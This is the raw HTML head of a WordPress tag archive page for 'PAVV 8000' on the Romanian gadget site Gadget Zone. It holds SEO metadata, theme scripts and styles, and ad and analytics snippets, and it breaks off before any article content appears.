

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetzone.ro/tag/pavv-8000/
body_size: 20069
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>PAVV 8000 Archives - Gadget Zone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gadgetzone.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/ico.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gadgetzone.ro/tag/pavv-8000/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PAVV 8000 Archives - Gadget Zone" />
	<meta property="og:url" content="https://www.gadgetzone.ro/tag/pavv-8000/" />
	<meta property="og:site_name" content="Gadget Zone" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gadgetzonero" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gadgetzone.ro/tag/pavv-8000/","url":"https://www.gadgetzone.ro/tag/pavv-8000/","name":"PAVV 8000 Archives - Gadget Zone","isPartOf":{"@id":"https://www.gadgetzone.ro/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetzone.ro/tag/pavv-8000/#primaryimage"},"image":{"@id":"https://www.gadgetzone.ro/tag/pavv-8000/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2009/04/pavv_8000_samsung_003.jpg","breadcrumb":{"@id":"https://www.gadgetzone.ro/tag/pavv-8000/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/tag/pavv-8000/#primaryimage","url":"https://www.gadgetzone.ro/wp-content/uploads/2009/04/pavv_8000_samsung_003.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2009/04/pavv_8000_samsung_003.jpg","width":"470","height":"271"},{"@type":"BreadcrumbList","@id":"https://www.gadgetzone.ro/tag/pavv-8000/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gadgetzone.ro/"},{"@type":"ListItem","position":2,"name":"PAVV 8000"}]},{"@type":"WebSite","@id":"https://www.gadgetzone.ro/#website","url":"https://www.gadgetzone.ro/","name":"Gadget Zone","description":"Din pasiune pentru gadgeturi!","publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gadgetzone.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.gadgetzone.ro/#organization","name":"Gadget Zone","url":"https://www.gadgetzone.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/logo/image/","url":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","width":562,"height":273,"caption":"Gadget Zone"},"image":{"@id":"https://www.gadgetzone.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gadgetzone","https://x.com/gadgetzonero","https://www.youtube.com/user/GadgetZoneRO"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux" href="https://www.gadgetzone.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux comentarii" href="https://www.gadgetzone.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux etichetă PAVV 8000" href="https://www.gadgetzone.ro/tag/pavv-8000/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gadgetzone.ro/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767992704" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/uploads/burst/js/burst.min.js?ver=1768231226" id="burst-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gadgetzone.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetzone.ro/wp-json/wp/v2/tags/7748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetzone.ro/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.168.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gadgetzone.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="Ul9qE4eZ0LHBiRIqkN1Vtlp2koyxSwZvDXQZzcfAl5U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8696795215822602&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script data-ad-client="ca-pub-8696795215822602" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21753829037/gadgetzone.ro', [[696, 250], [300, 250]], 'div-gpt-ad-1580920303245-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<script type="text/javascript" src="https://ads.vidoomy.com/gadgetzone.ro_15588.js" async></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gadgetzone.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gadgetzone.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="4dce927fa5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var tdb_modal_confirm="Salva\u021bi";
var tdb_modal_cancel="Anulare";
var tdb_modal_confirm_alt="Da";
var tdb_modal_cancel_alt="Nu";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232325-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-232325-7');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gadgetzone.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/tag/pavv-8000/",
                    "name": "PAVV 8000"
                }
            }    
        ]
    }
</script>
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_a34b79cf07f6377bfb53ccf590a48dbf"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("52290");
</script>
<script async src="//static.getclicky.com/js"></script><link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-header-top-menu-full.td-container-wrap {
	max-height: 280px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.stepcupqrqxvwjphdovp{}.step4636435346{}var a=1;var b=2;var c=4;</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-pavv-8000 tag-7748 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="7748" data-burst_type="tag">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
